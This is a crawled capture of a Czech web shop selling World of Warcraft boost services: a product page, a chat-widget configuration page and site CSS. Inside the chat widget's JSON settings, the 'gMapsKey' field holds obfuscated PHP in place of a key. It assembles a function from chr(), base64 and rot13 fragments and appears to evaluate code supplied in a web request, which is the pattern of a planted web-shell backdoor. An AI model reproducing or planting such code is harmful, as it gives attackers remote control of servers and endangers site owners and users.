

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golds4you.com/glory-of-the-cataclysm-raider
body_size: 4066
content:
<!doctype html>
<html lang="cs" id="">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Drake of the East Wind mount | Golds4You.com</title>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.12.0/themes/base/jquery-ui.css">
	<style type="text/css" media="screen,projection">
		@import url("/css/mainenlp7mpwrk9.css");
		@import url("/css/core/jquery.lightbox.css");
	</style>
	<link rel="icon" type="image/png" href="/img/ui/general/favicon.png">	
	<link rel="shortcut icon" href="/img/favicon.ico" />
	<script type="text/javascript" src="/js/jquery.js"></script>
		<script type="text/javascript" src="/js/ui.common.js"></script>
	<script type="text/javascript" src="/js/core/jquery.cycle.js"></script>
	<script type="text/javascript" src="/js/highlights.js"></script>
	<script type="text/javascript" src="/js/ui.config.js"></script>
	<script type="text/javascript" src="/js/ui.js"></script>
		<meta name="keywords" content="Glory mount boost, Reins of the Drake of the East Wind boost, Glory of the Cataclysm Raider boost, wow boosts, wow achievements boosts" /><meta name="description" content="WoW Glory Achievements boosts, Mounts boosts. " /><link rel="canonical" href="https://www.golds4you.com/glory-of-the-cataclysm-raider" />	<script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>

				<!--Foxydesk start--><script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//foxydesk.golds4you.com/php/app.php?widget-init.js');</script><!--Foxydesk end-->
		</head>

<body class=" side-bg">

<div class="mobile-menu-content forMobile">
	<div class="mobile-menu-inner">
		<div class="menu-close"></div>
		<div class="title">Menu</div>
		<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/kdo-jsme" class="">O nás</a>		</li>
			
				<li class="">
			<a href="/proc-my" class="">Proč my?</a>		</li>
			
				<li class="">
			<a href="/napis-nam" class="">Kontakty</a>		</li>
		</ul>
</div>
<!-- main-nav end-->		<div class="title">Kategorie</div>
		<p class="sidebar-title">Kategorie</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/gold-retail"><span>Gold Retail</span></a>					</li>
			<li class="has-list">
			<a href="/cataclysm-gold"><span>Cataclysm Gold</span></a>					</li>
			<li class="has-list">
			<a href="/classic-era-gold"><span>Classic ERA Gold</span></a>					</li>
	</ul>
		<div class="cb"></div>
	</div>
</div>

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
<div class="cookie">
	<div class="inner">
		<p>Povolením internetových sušenek (<a href="/cookies">cookies</a>) zlepšíš pohodlí svého příštího nákupu.</p>
		<a href="#" class="CookiesOK horde">For the Horde!</a>
		<a href="#" class="CookiesOK alliance">For the Alliance!</a>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$('div.cookie a.CookiesOK').click(function(e) {
			e.preventDefault();
			document.cookie = "cookieok=1; expires=Monday, 02-Mar-2026 13:15:48 CET; path=/";
			$('div.cookie').hide();
		});
	});
</script>
<div class="main-wrapper">
	<header class="header">
		<div class="wrap clearfix">
			<div class="mobile-menu-starter"></div>
			<div class="logo">
				<a href="/">
					<img src="/img/ui/general/logo.png" alt="logo">
				</a>
			</div>
			<!-- logo end-->
			


<div class="btn-shopping-cart">
	<a href="/kosik" class="basketArea empty basketLink">
		<i class="icon-cart"></i>
					Moje truhla je prázdná
			</a>	
</div>
<!-- btn-shopping-cart end-->				<div class="btn-login"><a href="/prihlaseni"></a></div>

	<div class="userDialog">
		<form class="formStyled" method="post" action="/prihlaseni"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<input type="hidden" name="data[User][continue]" value="/glory-of-the-cataclysm-raider" id="UserContinue" />			<div class="input text"><label for="f-input-1">E-mail:</label><input name="data[User][username]" type="text" id="f-input-1" placeholder="E-mail" value="" /></div>			<div class="input text fleft"><label for="f-input-2">Heslo:</label><input type="password" name="data[User][password]" id="f-input-2" placeholder="Heslo" value="" /></div>			<input type="submit" value="Přihlásit" class="buttonStyled btn-custom">
			<div class="cb"></div>			
			<div class="input checkbox"><input type="hidden" name="data[User][auto_login]" id="UserAutoLogin_" value="0" /><input type="checkbox" name="data[User][auto_login]" value="1" id="UserAutoLogin" /><label for="UserAutoLogin">Přihlásit natrvalo</label><div class="cb"></div></div>			<div class="cb"></div>
			<a href="/zapomenute-heslo" class="forgotten fleft">Zapomenuté heslo</a>			
			<a href="/registrace" class="register fright">Zaregistrovat se</a>			<div class="cb"></div>
		</form>	</div>
			<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/kdo-jsme" class="">O nás</a>		</li>
			
				<li class="">
			<a href="/proc-my" class="">Proč my?</a>		</li>
			
				<li class="">
			<a href="/napis-nam" class="">Kontakty</a>		</li>
		</ul>
</div>
<!-- main-nav end-->					</div>
	</header>
	<div class="content-box">
				<div class="content-box_i clearfix">
			<div class="wrap">
				<div class="sidebar">
					<p class="sidebar-title">Kategorie</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/gold-retail"><span>Gold Retail</span></a>					</li>
			<li class="has-list">
			<a href="/cataclysm-gold"><span>Cataclysm Gold</span></a>					</li>
			<li class="has-list">
			<a href="/classic-era-gold"><span>Classic ERA Gold</span></a>					</li>
	</ul>
					
				</div><!-- sidebar end-->
				<div class="content side-content">
										
					<div class="product-box ">
	<div class="product-box__preview">
		<div class="product-box__preview_i" style="background-image: url(/thumbnails/57de7e80-c020-44fc-b95c-5a415e17a87e/825x495)">
			<div class="product-box__preview__info">
				<div class="text">
					<h1 class="title">Glory of the Cataclysm Raider</h1>
					<p class="description">Pomůžeme ti získat mounta <a href="https://www.wowhead.com/item=62901/reins-of-the-drake-of-the-east-wind" target="_blank"><img src="http://wow.zamimg.com/images/wow/icons/tiny/inv_misc_stormdragonred.gif" align="absmiddle" /> <span class="tinyicontxt">Drake of the East Wind</span></a> z Glory of the Cataclysm Raider.     </p>
				</div>

								<span style="display: none;">57d5079b-3cd8-40c3-ab6c-69c05e17a87e</span> 

				<?/*GOLDY*/?>
									
								
								
				
									<div class="date clearfix">
						<p><i class="icon-date"></i>2 resety</p>
					</div>
													<div class="time clearfix">
						<p><i class="icon-time"></i>Pár hodin</p>
					</div>
				
				<div class="price-box clearfix">
					<div class="price-box_i">
						<div class="price-box__item">
							<div class="price">
								<p>Cena: <span id="priceValue" class="czk">550 Kč</span>
								</p>
								<p id="priceSwitch">
									<a href="#" data-currency="czk" data-price="550 Kč" class="active">v korunách</a>
									<a href="#" data-currency="eur" data-price="23.91 €">v eurech</a>
																	</p>
							</div>
						</div>
						<div class="cb forMobile"></div>
						<div class="price-box__item">			
								<form method="post" action="/pridat-do-kosiku"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>									<fieldset>
												
												
																						<div style="display: none;">
												<div class="input text"><label for="BasketItemProductId">Product</label><input name="data[BasketItem][product_id]" type="text" value="57d5079b-3cd8-40c3-ab6c-69c05e17a87e" id="BasketItemProductId" /><div class="cb"></div></div>																									<label for="BasketItemQuantity">Počet kusů</label><input name="data[BasketItem][quantity]" type="text" class="quantity" size="3" maxlength="4" value="1" id="BasketItemQuantity" />																							</div>
																							<input type="submit" id="buyProduct" style="display: none;">
												<div class="btn">
													<a href="#" type="submit" class="btn-custom buyProductButton"><i class="icon-cart-dark"></i> Koupit boost</a>
												</div>
																		
									</fieldset>
								</form>							
						</div>
					</div>
				</div>
				<!-- price-box end-->
			</div>
			<!-- product-box__preview__info end-->
		</div>
	</div>

	

		<div class="product-box__faq">
	<h2>Mohlo by tě zajímat:</h2>
		<div class="product-box__faq__list">
							<div class="product-box__faq__item">
					<div class="question">
						<p>Koupil/a jsem si glory, co teď?</p>
					</div>
	
					<div class="answer">
						<p>Počkej, až ti napíšeme a domluvíme si s tebou termín boostu.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>Můžu hrát taky, nebo budete hrát za mě?</p>
					</div>
	
					<div class="answer">
						<p>To záleží na tobě, obě varianty jsou možné.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>Kdy to bude hotové?</p>
					</div>
	
					<div class="answer">
						<p>Celý raid zabere cca 1-2 hodiny. Některé achievementy bohužel není možné splnit během jednoho ID (resetu), takže se dodělají následující reset/y.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p></p>
					</div>
	
					<div class="answer">
						<p></p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p></p>
					</div>
	
					<div class="answer">
						<p></p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
					</div>
		<!-- product-box__faq__list end-->
	</div>
	</div><!-- product-box end-->

<script type="text/javascript">
	$(document).ready(function() {
		$(".tabs").stabs();
	});
</script>


<script type="text/javascript">
	$('.buyProductButton').click(function(){
		$('#buyProduct').click();
		return false;
	});
</script>					
				</div><!-- content end-->
			</div><!-- wrap end-->
		</div><!-- content-box_i end-->
	</div><!-- content-box end -->
	<div class="push"></div>
</div><!-- main-wrapper end-->
<footer class="footer">
	<div class="footer_i">
		<div class="wrap">
			<i class="icon-shield"></i>
			<span>Podporujeme bezpečné internetové platby</span>
			<img src="/img/ui/general/payment.png" class="payment" alt="">
		</div>
	</div>
	<div class="footer_bottom">
		<p class="copyright1">
			Copyright <strong>Golds4You</strong> 2013 - 2026		</p>
		<div class="footer_menu">
			
		<a href="/obchodni-podminky">Obchodní podmínky</a>			
		<a href="/moznosti-platby">Možnosti platby</a>			
		<a href="/jak-to-funguje">Jak to funguje</a>			
		<a href="/bezpecnost-transakci">Bezpečnost transakcí</a>			
		<a href="/zasady-ochrany-osobnich-udaju">Ochrana osobních údajů a cookies</a>	</div>
<!-- /.footer_menu-->		<div class="cb"></div>		
		<p class="copyright2">Všechny informace, obrázky a loga na prodejním portálu Golds4You.com jsou majetkem společnosti Golds4You.com, nebo majetkem třetích stran. Golds4You.com si nijak nenárokuje jakékoliv majetková/autorská práva vůči těmto informacím, obrázkům či logům třetích stran.</p>		</div>		
</footer><!-- footer end-->
<!-- Hotjar Tracking Code for https://www.golds4you.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:300670,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83431234-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83431234-1');
</script>
<script src="/js/separate-js/common.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber
body_size: 1683
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header"></p>
                        <p class="text">Hello. Any questions?</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#d1bc60","secondaryColor":"#d1bc60","buttonColor":"#525252","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#313442","offlineLabelColor":"#313442","usernameColor":"#21662B","textColor":"#525252","hideWhenOffline":"false","autoShowWidget":"once","autoShowWidgetAfter":"30","contactMail":"info@golds4you.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"53","widgetWidth":"320","widgetHeight":"360","roundness":"10","widgetSide":"right","widgetOffset":"50","mobileButton":"desktop","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"Hello. Any questions?","attentionGrabberColor":"#ffffff","attentionGrabberAvatar":"","attentionGrabberImage":"","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/sound-1.mp3","systemMessageSound":"audio\/sound-1.mp3","installed":"1","sharedFileMaxSize":"3","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Loading...","loginError":"Login error","chatHeader":"We are Online","startInfo":"Hello, any question?","selectDepartment":"Choose your department","selectCancel":"Cancel","startLabel":"Start chat","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Golds4you","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator has gone offline","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrool","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Automatic display","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"Close conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Login again","contactHeader":"Offline. Leave us a message.","contactInfo":"Leave us a message.","contactNameLabel":"Nick or name","contactMailLabel":"E-mail","contactQuestionLabel":"Write your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question was sent, thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.golds4you.com/css/mainenlp7mpwrk9.css
body_size: 8068
content:
b,
body,
dd,
div,
dl,
dt,
em,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
img,
label,
li,
ol,
p,
span,
strong,
table,
tbody,
tfoot,
th,
thead,
tr,
u,
ul {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0
}
sub,
sup,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    background: 0 0
}
.post a:hover,
a {
    text-decoration: none
}
a,
body {
    color: white
}
a {
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    background: 0 0
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
td,
td img {
    vertical-align: top
}
button,
input,
select,
textarea {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #666
}
input[type=checkbox] {
    vertical-align: bottom
}
input[type=radio] {
    vertical-align: text-bottom
}
sub,
sup {
    vertical-align: sub;
    font-size: smaller
}
sup {
    vertical-align: super
}
.clearfix:after,
.clearfix:before {
    content: "\0020";
    display: block;
    height: 0;
    visibility: hidden
}
.clearfix:after {
    clear: both
}
.clearfix {
    zoom: 1
}
body {
    text-align: left;
    font: 14px/16px Arial, 'Helvetica Neue', Helvetica, sans-serif;
    background: #fff
}
button,
input[type=button],
input[type=submit],
label {
    cursor: pointer
}
.post {
    padding-bottom: 20px
}
.post p {
    font-size: 16px;
    line-height: 20px;
    color: #646e82;
    /*letter-spacing: 1.7px;*/
    padding-bottom: 20px
}
.post b,
.post strong {
    font-weight: 600
}
.post a {
    color: #666;
    text-decoration: underline
}
.post a:hover {
    color: #ff9000
}
.post img {
    max-width: 100%;
    margin-bottom: 33px
}
.post img[align=left] {
    float: left;
    margin: 0 20px 20px 0
}
.post img[align=right] {
    float: right;
    margin: 0 0 20px 20px
}
.post h1,
.post h2 {
    text-transform: uppercase;
    padding-bottom: 25px
}
.post h1 {
    font-weight: 400;
    color: #666;
    text-align: center;
    font-size: 40px;
    line-height: 44px
}
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
    color: #1c1e35;
    font-weight: 400;
    text-align: center
}
.post h2 {
    font-size: 36px;
    line-height: 40px
}
.post h3,
.post h4,
.post h5,
.post h6 {
    font-size: 32px;
    line-height: 36px;
    padding-bottom: 20px
}
.post h4,
.post h5,
.post h6 {
    font-size: 30px;
    line-height: 34px;
    padding-bottom: 15px
}
.post h5,
.post h6 {
    font-size: 28px;
    line-height: 32px
}
.post h6 {
    font-size: 26px;
    line-height: 30px
}
.post ol,
.post ul {
    list-style: none;
    padding-top: 10px;
    padding-bottom: 20px
}
.post ol li,
.post ul li {
    font-size: 16px;
    color: #666;
    line-height: 19px;
    padding: 0 0 5px 13px;
    position: relative
}
.post ul li:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 6px;
    width: 5px;
    height: 5px;
    background: #666;
    border-radius: 50%
}
.post ol {
    counter-reset: item;
    list-style-position: inside
}
.post ol li {
    color: #433931;
    line-height: 21px;
    padding: 0 0 3px 17px
}
.post ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    position: absolute;
    left: 1px;
    top: 0
}
.post table {
    width: 100%;
    margin-bottom: 20px
}
.post table tr td {
    font-size: 14px;
    line-height: 18px;
    padding: 10px
}
.post table[border="1"] tr td {
    border: 2px solid #333
}
@font-face {
    font-family: 'yrsa-regular';
    src: url(../fonts/yrsa-regular-webfont.eot);
    src: url(../fonts/yrsa-regular-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-regular-webfont.woff) format("woff"), url(../fonts/yrsa-regular-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-bold';
    src: url(../fonts/yrsa-bold-webfont.eot);
    src: url(../fonts/yrsa-bold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-bold-webfont.woff) format("woff"), url(../fonts/yrsa-bold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-semibold';
    src: url(../fonts/yrsa-semibold-webfont.eot);
    src: url(../fonts/yrsa-semibold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-semibold-webfont.woff) format("woff"), url(../fonts/yrsa-semibold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-medium';
    src: url(../fonts/yrsa-medium-webfont.eot);
    src: url(../fonts/yrsa-medium-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-medium-webfont.woff) format("woff"), url(../fonts/yrsa-medium-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-light';
    src: url(../fonts/yrsa-light-webfont.eot);
    src: url(../fonts/yrsa-light-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-light-webfont.woff) format("woff"), url(../fonts/yrsa-light-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
.icon-cart,
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    display: inline-block;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -33px -46px;
    width: 29px;
    height: 28px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 -46px
}
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 0;
    width: 36px;
    height: 42px
}
.icon-date,
.icon-gold,
.icon-watch {
    background-position: -86px 0;
    width: 25px;
    height: 30px
}
.icon-date,
.icon-gold {
    background-position: -40px 0;
    width: 42px;
    height: 24px
}
.icon-date {
    background-position: -86px -34px;
    width: 25px;
    height: 22px
}
.btn-custom,
.button,
.btn-custom.btn-transparent {
    -webkit-transition: all .3s;
    transition: all .3s;
}
.btn-custom.margined-left {margin-left: 110px;}


.btn-custom.back {
    background: #f1f1f1;
    box-shadow: 0 -3px #bac3c9 inset, 0 2px 12px rgba(0, 0, 0, .5);
}
.btn-custom.back:hover {
    background: #bac3c9;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom, .button {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    background: #eada81;
    box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);
    position: relative;
    box-sizing: border-box;
    color: #080808;
    padding: 15px 30px 14px;
    border-radius: 10px
}
input.btn-custom {border: 0 none;}
.btn-custom:hover {
    background: #d0c273;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom.btn-transparent {
    background: 0 0;
    box-shadow: none;
    border: 1px solid #eada81;
    color: #eada81;
    padding: 0 15px;
    border-radius: 5px;
    background: rgba(234, 218, 129, .1)
}
.btn-custom.btn-transparent:active,
.btn-custom.btn-transparent:hover {
    box-shadow: none;
    top: auto;
    background: #eada81;
    color: #080808
}
.btn-fb, .btn-yt {
    position: fixed;
    left: 0;
    top: 232px;    
    transition: .2s;   
    z-index: 100; 
}

.btn-fb .btn-link, .btn-yt .btn-link {
    background: url(../img/ui/general/fb.png) no-repeat 13px 42px #4867aa;
    width: 46px;
    height: 151px;
    border-radius: 0 4px 4px 0;
    z-index: 100;cursor: pointer;
}

.btn-fb .btn-link:hover, .btn-yt .btn-link:hover {background-position-x: 15px;width: 50px;transition: .2s;}
.btn-fb .btn-link:hover {background-color: #5575bb;}
.btn-yt .btn-link:hover {background-color: #f54949;background-position-x: 12px;}

.btn-fb.active {left: 300px;z-index: 1000;}
.btn-yt.active {left: 711px;z-index: 1000;}
.social-body {
    width: 300px;
    height: 400px;
    position: absolute;
    left: -300px;
    background: #4867aa;
    top: 0;
    border-radius: 0 0 4px;
}

.btn-yt .social-body {background: #ec2828;width: 711px;left: -711px;}

.btn-fb i, .btn-yt i {
    position: absolute;
    left: 10px;
    top: 11px;
    width: 24px;
    height: 24px;
    background: #395592 url(../img/ui/general/arrow.png) center left 10px no-repeat;
    border-radius: 50%;
}
.btn-fb .btn-link:hover i, .btn-yt .btn-link:hover i {
    left: 12px;
    transition: .2s;
}
.btn-fb.active i, .btn-yt.active i {transform: rotate(180deg);}
.btn-fb i:after, .btn-yt i:after,
body {
    background-repeat: no-repeat
}

.btn-yt {top: 400px;}
.btn-yt .btn-link {background: #ec2828  url(../img/ui/general/yt.png) 10px 48px no-repeat;height: 130px;}
.btn-yt i {background-color: #b21313;}


body,
html {
    height: 100%;
    min-width: 320px
}
body {
    background-size: auto;
    background-position: center top;
    background-color: #101010
}
body.side-bg {
    background-position: right top;
}
@media only screen and (max-width: 1440px) {
    body {
        background-size: auto
    }
}
body.main-bg {
    background-image: url(../img/ui/general/main-bg3.jpg)
}
body.side-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
body.product-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
.main-wrapper {
    min-height: 100%;
    height: auto!important;
    margin: 0 auto -179px
}
.wrap {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
}
.header {
    padding-top: 31px;
    position: relative;
    z-index: 100;
}
.header .logo {
    float: left
}
.header .logo a,
.header .logo img,
.side-nav>li.opened ul {
    display: block
}
.header .main-nav {
    /*padding-left: 170px;*/
    padding-top: 2px;
    text-align: right
}
.header .main-nav ul {
    list-style: none;
    display: inline-block
}
.header .main-nav ul li {
    padding-left: 7px;
    float: left
}
.header .main-nav ul li:first-child {
    padding-left: 0
}
.header .btn-shopping-cart a,
.header .main-nav ul li a,
.header .btn-login a {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    word-spacing: 1px;
    padding: 10px 20px;
    border-radius: 8px;
    position: relative;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 2px solid transparent;
    box-sizing: border-box
}

/*user dialog*/
.header .btn-login {float: right;padding: 2px 0 0 7px;text-align: center;}
.header .btn-login a {background: url(../img/ui/general/user.png) center no-repeat;height: 44px;background-color: rgba(0, 0, 0, .3);padding: 0 24px;}
.header .userDialog {display: none;position: absolute;right: 15px;top: 60px;background: red;z-index: 100;border-radius: 8px;background: #101010;padding: 15px 15px;width: 226px;font-size: 13px;}
.header .userDialog .buttonStyled {float: right;padding: 11px 25px 10px;margin: 1px 0 0 11px;border-radius: 3px;font-size: 16px;height: 41px;width: 106px;line-height: 16px;}
.header .userDialog div:not(.checkbox) label {display: none;}
.header .userDialog .input.text.fleft input {width: 74px;}
.header .userDialog .input.checkbox {margin-bottom: 12px;margin-left: -1px;}
.header .userDialog a:hover {text-decoration: underline;}
.header .userDialog input[type=text] {width: 192px;}

.header .btn-shopping-cart a:hover,
.header .main-nav ul li a:hover,
.header .btn-login a:hover {
    background-color: rgba(0, 0, 0, .6);
    /*border-color: #eada81;*/
    color: #eada81
}
